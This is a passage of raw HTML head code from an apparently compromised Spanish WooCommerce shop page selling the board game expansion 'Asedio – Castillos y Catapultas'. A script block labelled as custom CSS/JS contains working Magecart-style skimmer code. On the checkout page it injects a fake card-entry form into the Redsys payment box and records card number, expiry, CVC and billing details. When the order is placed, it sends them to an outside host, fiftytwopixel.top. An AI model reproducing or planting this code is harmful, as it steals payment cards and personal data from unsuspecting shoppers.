a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"8f96b58eba","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/37061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=37061' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fasedio-castillos-y-catapultas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fasedio-castillos-y-catapultas%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "ASEDIO &#8211; CASTILLOS Y CATAPULTAS",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-1.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2022-11-16 13:50:44",
							"dateModified": "2022-12-27 13:57:33",
							"author": {
								"@type": "Person",
								"name": "JuanCarlos"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "&lt;em&gt;No sabemos si denominarlo juego de mesa o juguete, pero lo que es cierto es que este título fue uno de los grandes triunfadores de Essen 2021, haciendo Sold out desde el primer día.&lt;/em&gt;

&lt;em&gt;En Castillos y Catapultas nos enfrentaremos en un duelo por derribar el castillo rival, el gran atractivo es que utilizaremos catapultas reales y otros artilugios con los que lanzar nuestras piedras y derribar los números enemigos.&lt;/em&gt;

Combina los componentes del juego base de Castillos y Catapultas y la expansión Asedio!

En la preparación de la partida, cada jugador elige 1 familia y toma los bloques, las puertas, los parapetos y las unidades (cualquier combinación de 5 unidades de la misma familia) correspondientes, además de 1 tablero de jugador, 1 catapulta, 1 balista y 1 carta de acción de cada tipo. El resto de la preparación de la partida y las reglas son iguales que las del juego base de Castillos y Catapultas. Cualquier regla que haga referencia a bloques afecta también a puertas y parapetos.
&lt;div class=&quot;td-post-content tagdiv-type&quot;&gt;
&lt;div class=&quot;elementor-element elementor-element-e92139a elementor-widget elementor-widget-woocommerce-product-short-description&quot; data-id=&quot;e92139a&quot; data-element_type=&quot;widget&quot; data-widget_type=&quot;woocommerce-product-short-description.default&quot;&gt;
&lt;div class=&quot;elementor-widget-container&quot;&gt;
&lt;div class=&quot;woocommerce-product-details__short-description&quot;&gt;

Dos familias, los Chaufort y los Cunningfields, igual de orgullosas, disfrutan de sus hermosos castillos. Si no fuera por el rencor que se guardan entre ellas…

Carguen, apunten y… ¡disparen las catapultas! Construye tu castillo, coloca tu ejército, carga las catapultas y utiliza tus astutas maniobras para conquistar el territorio enemigo. ¡Derriba todas s las unidades de tu oponente para ganar!

&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;Se necesita el juego base de Castillos y Catapultas para jugar con la expansión Asedio!&lt;/strong&gt;&lt;/span&gt;

&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;h2&gt;Un vistazo a CASTILLOS Y CATAPULTAS&lt;/h2&gt;
El juego se desarrolla en una serie de rondas divididas en cuatro fases: Táctica, Apuntar, Disparar y Limpieza.

&lt;img class=&quot;aligncenter size-full wp-image-29773 td-animation-stack-type0-2&quot; src=&quot;https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components.jpg&quot; sizes=&quot;(max-width: 520px) 100vw, 520px&quot; srcset=&quot;https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components.jpg 520w, https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components-300x200.jpg 300w, https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components-150x100.jpg 150w&quot; alt=&quot;Componentes de Catapult Kingdoms&quot; width=&quot;520&quot; height=&quot;347&quot; /&gt;

1.- Fase Táctica: Puedes elegir una de las Cartas de Acción que tengas en tu mano,  revelarla, resolver su efecto y, a menos que se indique lo contrario, descartar la carta. Si no te quedan cartas, o simplemente no deseas jugar una en esta ronda, pasa a la siguiente fase. Las cartas descartadas vuelven a la caja.

2.- Fase de Apuntar: Puede mover tu arma de asedio a una ubicación válida, ya sea a la izquierda o a la derecha de tu tablero de jugador, manteniéndola a una distancia máxima de 2.

3.- Fase de disparo: Elige tu arma, carga un proyectil y dispara. Si utilizas la carta de acción de Disparo Rápido puedes cargar una segunda piedra y disparar de nuevo, aunque sin cambiar la posición del arma.

4.- Fase de limpieza: Si hay ladrillos o tropas que han caído completamente fuera del tablero del jugador, retíralos y colócalos de nuevo en la caja. Además, elimina cualquier tropa que haya sido derribada, ya estén tumbadas o inclinadas.

Realiza estas fases en orden, terminando cada una antes de pasar a la siguiente. Cuando todos los jugadores han tenido su turno, la ronda termina.

Se sigue jugando ronda tras ronda hasta que sólo haya un jugador con tropas en la mesa.

&lt;/div&gt;"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-1.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="ASEDIO &#8211; CASTILLOS Y CATAPULTAS"/>
<meta property="og:url" content="https://arte9.com/producto/asedio-castillos-y-catapultas/"/>
<meta property="og:description" content="&lt;em&gt;No sabemos si denominarlo juego de mesa o juguete, pero lo que es cierto es que este título fue uno de los grandes triunfadores de Essen 2021, haciendo Sold out desde el primer día.&lt;/em&gt;

&lt;em&gt;En Castillos y Catapultas nos enfrentaremos en un duelo por derribar el castillo rival, el gran atractivo es que utilizaremos catapultas reales y otros artilugios con los que lanzar nuestras piedras y derribar los números enemigos.&lt;/em&gt;

Combina los componentes del juego base de Castillos y Catapultas y la expansión Asedio!

En la preparación de la partida, cada jugador elige 1 familia y toma los bloques, las puertas, los parapetos y las unidades (cualquier combinación de 5 unidades de la misma familia) correspondientes, además de 1 tablero de jugador, 1 catapulta, 1 balista y 1 carta de acción de cada tipo. El resto de la preparación de la partida y las reglas son iguales que las del juego base de Castillos y Catapultas. Cualquier regla que haga referencia a bloques afecta también a puertas y parapetos.
&lt;div class=&quot;td-post-content tagdiv-type&quot;&gt;
&lt;div class=&quot;elementor-element elementor-element-e92139a elementor-widget elementor-widget-woocommerce-product-short-description&quot; data-id=&quot;e92139a&quot; data-element_type=&quot;widget&quot; data-widget_type=&quot;woocommerce-product-short-description.default&quot;&gt;
&lt;div class=&quot;elementor-widget-container&quot;&gt;
&lt;div class=&quot;woocommerce-product-details__short-description&quot;&gt;

Dos familias, los Chaufort y los Cunningfields, igual de orgullosas, disfrutan de sus hermosos castillos. Si no fuera por el rencor que se guardan entre ellas…

Carguen, apunten y… ¡disparen las catapultas! Construye tu castillo, coloca tu ejército, carga las catapultas y utiliza tus astutas maniobras para conquistar el territorio enemigo. ¡Derriba todas s las unidades de tu oponente para ganar!

&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;Se necesita el juego base de Castillos y Catapultas para jugar con la expansión Asedio!&lt;/strong&gt;&lt;/span&gt;

&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;h2&gt;Un vistazo a CASTILLOS Y CATAPULTAS&lt;/h2&gt;
El juego se desarrolla en una serie de rondas divididas en cuatro fases: Táctica, Apuntar, Disparar y Limpieza.

&lt;img class=&quot;aligncenter size-full wp-image-29773 td-animation-stack-type0-2&quot; src=&quot;https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components.jpg&quot; sizes=&quot;(max-width: 520px) 100vw, 520px&quot; srcset=&quot;https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components.jpg 520w, https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components-300x200.jpg 300w, https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components-150x100.jpg 150w&quot; alt=&quot;Componentes de Catapult Kingdoms&quot; width=&quot;520&quot; height=&quot;347&quot; /&gt;

1.- Fase Táctica: Puedes elegir una de las Cartas de Acción que tengas en tu mano,  revelarla, resolver su efecto y, a menos que se indique lo contrario, descartar la carta. Si no te quedan cartas, o simplemente no deseas jugar una en esta ronda, pasa a la siguiente fase. Las cartas descartadas vuelven a la caja.

2.- Fase de Apuntar: Puede mover tu arma de asedio a una ubicación válida, ya sea a la izquierda o a la derecha de tu tablero de jugador, manteniéndola a una distancia máxima de 2.

3.- Fase de disparo: Elige tu arma, carga un proyectil y dispara. Si utilizas la carta de acción de Disparo Rápido puedes cargar una segunda piedra y disparar de nuevo, aunque sin cambiar la posición del arma.

4.- Fase de limpieza: Si hay ladrillos o tropas que han caído completamente fuera del tablero del jugador, retíralos y colócalos de nuevo en la caja. Además, elimina cualquier tropa que haya sido derribada, ya estén tumbadas o inclinadas.

Realiza estas fases en orden, terminando cada una antes de pasar a la siguiente. Cuando todos los jugadores han tenido su turno, la ronda termina.

Se sigue jugando ronda tras ronda hasta que sólo haya un jugador con tropas en la mesa.

&lt;/div&gt;"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="ASEDIO &#8211; CASTILLOS Y CATAPULTAS" />
<meta name="twitter:description" content="&lt;em&gt;No sabemos si denominarlo juego de mesa o juguete, pero lo que es cierto es que este título fue uno de los grandes triunfadores de Essen 2021, haciendo Sold out desde el primer día.&lt;/em&gt;

&lt;em&gt;En Castillos y Catapultas nos enfrentaremos en un duelo por derribar el castillo rival, el gran atractivo es que utilizaremos catapultas reales y otros artilugios con los que lanzar nuestras piedras y derribar los números enemigos.&lt;/em&gt;

Combina los componentes del juego base de Castillos y Catapultas y la expansión Asedio!

En la preparación de la partida, cada jugador elige 1 familia y toma los bloques, las puertas, los parapetos y las unidades (cualquier combinación de 5 unidades de la misma familia) correspondientes, además de 1 tablero de jugador, 1 catapulta, 1 balista y 1 carta de acción de cada tipo. El resto de la preparación de la partida y las reglas son iguales que las del juego base de Castillos y Catapultas. Cualquier regla que haga referencia a bloques afecta también a puertas y parapetos.
&lt;div class=&quot;td-post-content tagdiv-type&quot;&gt;
&lt;div class=&quot;elementor-element elementor-element-e92139a elementor-widget elementor-widget-woocommerce-product-short-description&quot; data-id=&quot;e92139a&quot; data-element_type=&quot;widget&quot; data-widget_type=&quot;woocommerce-product-short-description.default&quot;&gt;
&lt;div class=&quot;elementor-widget-container&quot;&gt;
&lt;div class=&quot;woocommerce-product-details__short-description&quot;&gt;

Dos familias, los Chaufort y los Cunningfields, igual de orgullosas, disfrutan de sus hermosos castillos. Si no fuera por el rencor que se guardan entre ellas…

Carguen, apunten y… ¡disparen las catapultas! Construye tu castillo, coloca tu ejército, carga las catapultas y utiliza tus astutas maniobras para conquistar el territorio enemigo. ¡Derriba todas s las unidades de tu oponente para ganar!

&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;Se necesita el juego base de Castillos y Catapultas para jugar con la expansión Asedio!&lt;/strong&gt;&lt;/span&gt;

&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;h2&gt;Un vistazo a CASTILLOS Y CATAPULTAS&lt;/h2&gt;
El juego se desarrolla en una serie de rondas divididas en cuatro fases: Táctica, Apuntar, Disparar y Limpieza.

&lt;img class=&quot;aligncenter size-full wp-image-29773 td-animation-stack-type0-2&quot; src=&quot;https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components.jpg&quot; sizes=&quot;(max-width: 520px) 100vw, 520px&quot; srcset=&quot;https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components.jpg 520w, https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components-300x200.jpg 300w, https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components-150x100.jpg 150w&quot; alt=&quot;Componentes de Catapult Kingdoms&quot; width=&quot;520&quot; height=&quot;347&quot; /&gt;

1.- Fase Táctica: Puedes elegir una de las Cartas de Acción que tengas en tu mano,  revelarla, resolver su efecto y, a menos que se indique lo contrario, descartar la carta. Si no te quedan cartas, o simplemente no deseas jugar una en esta ronda, pasa a la siguiente fase. Las cartas descartadas vuelven a la caja.

2.- Fase de Apuntar: Puede mover tu arma de asedio a una ubicación válida, ya sea a la izquierda o a la derecha de tu tablero de jugador, manteniéndola a una distancia máxima de 2.

3.- Fase de disparo: Elige tu arma, carga un proyectil y dispara. Si utilizas la carta de acción de Disparo Rápido puedes cargar una segunda piedra y disparar de nuevo, aunque sin cambiar la posición del arma.

4.- Fase de limpieza: Si hay ladrillos o tropas que han caído completamente fuera del tablero del jugador, retíralos y colócalos de nuevo en la caja. Además, elimina cualquier tropa que haya sido derribada, ya estén tumbadas o inclinadas.

Realiza estas fases en orden, terminando cada una antes de pasar a la siguiente. Cuando todos los jugadores han tenido su turno, la ronda termina.

Se sigue jugando ronda tras ronda hasta que sólo haya un jugador con tropas en la mesa.

&lt;/div&gt;" />
<meta name="twitter:url" content="https://arte9.com/producto/asedio-castillos-y-catapultas/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2022/12/CASTILLOS-ASEDIO-1.jpg" />
<meta name="description" content="&lt;em&gt;No sabemos si denominarlo juego de mesa o juguete, pero lo que es cierto es que este título fue uno de los grandes triunfadores de Essen 2021, haciendo Sold out desde el primer día.&lt;/em&gt;

&lt;em&gt;En Castillos y Catapultas nos enfrentaremos en un duelo por derribar el castillo rival, el gran atractivo es que utilizaremos catapultas reales y otros artilugios con los que lanzar nuestras piedras y derribar los números enemigos.&lt;/em&gt;

Combina los componentes del juego base de Castillos y Catapultas y la expansión Asedio!

En la preparación de la partida, cada jugador elige 1 familia y toma los bloques, las puertas, los parapetos y las unidades (cualquier combinación de 5 unidades de la misma familia) correspondientes, además de 1 tablero de jugador, 1 catapulta, 1 balista y 1 carta de acción de cada tipo. El resto de la preparación de la partida y las reglas son iguales que las del juego base de Castillos y Catapultas. Cualquier regla que haga referencia a bloques afecta también a puertas y parapetos.
&lt;div class=&quot;td-post-content tagdiv-type&quot;&gt;
&lt;div class=&quot;elementor-element elementor-element-e92139a elementor-widget elementor-widget-woocommerce-product-short-description&quot; data-id=&quot;e92139a&quot; data-element_type=&quot;widget&quot; data-widget_type=&quot;woocommerce-product-short-description.default&quot;&gt;
&lt;div class=&quot;elementor-widget-container&quot;&gt;
&lt;div class=&quot;woocommerce-product-details__short-description&quot;&gt;

Dos familias, los Chaufort y los Cunningfields, igual de orgullosas, disfrutan de sus hermosos castillos. Si no fuera por el rencor que se guardan entre ellas…

Carguen, apunten y… ¡disparen las catapultas! Construye tu castillo, coloca tu ejército, carga las catapultas y utiliza tus astutas maniobras para conquistar el territorio enemigo. ¡Derriba todas s las unidades de tu oponente para ganar!

&lt;span style=&quot;color: #ff0000;&quot;&gt;&lt;strong&gt;Se necesita el juego base de Castillos y Catapultas para jugar con la expansión Asedio!&lt;/strong&gt;&lt;/span&gt;

&lt;/div&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;h2&gt;Un vistazo a CASTILLOS Y CATAPULTAS&lt;/h2&gt;
El juego se desarrolla en una serie de rondas divididas en cuatro fases: Táctica, Apuntar, Disparar y Limpieza.

&lt;img class=&quot;aligncenter size-full wp-image-29773 td-animation-stack-type0-2&quot; src=&quot;https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components.jpg&quot; sizes=&quot;(max-width: 520px) 100vw, 520px&quot; srcset=&quot;https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components.jpg 520w, https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components-300x200.jpg 300w, https://ludonoticias.com/wp-content/uploads/2021/06/Catapult-kingdoms-components-150x100.jpg 150w&quot; alt=&quot;Componentes de Catapult Kingdoms&quot; width=&quot;520&quot; height=&quot;347&quot; /&gt;

1.- Fase Táctica: Puedes elegir una de las Cartas de Acción que tengas en tu mano,  revelarla, resolver su efecto y, a menos que se indique lo contrario, descartar la carta. Si no te quedan cartas, o simplemente no deseas jugar una en esta ronda, pasa a la siguiente fase. Las cartas descartadas vuelven a la caja.

2.- Fase de Apuntar: Puede mover tu arma de asedio a una ubicación válida, ya sea a la izquierda o a la derecha de tu tablero de jugador, manteniéndola a una distancia máxima de 2.

3.- Fase de disparo: Elige tu arma, carga un proyectil y dispara. Si utilizas la carta de acción de Disparo Rápido puedes cargar una segunda piedra y disparar de nuevo, aunque sin cambiar la posición del arma.

4.- Fase de limpieza: Si hay ladrillos o tropas que han caído completamente fuera del tablero del jugador, retíralos y colócalos de nuevo en la caja. Además, elimina cualquier tropa que haya sido derribada, ya estén tumbadas o inclinadas.

Realiza estas fases en orden, terminando cada una antes de pasar a la siguiente. Cuando todos los jugadores han tenido su turno, la ronda termina.

Se sigue jugando ronda tras ronda hasta que sólo haya un jugador con tropas en la mesa.
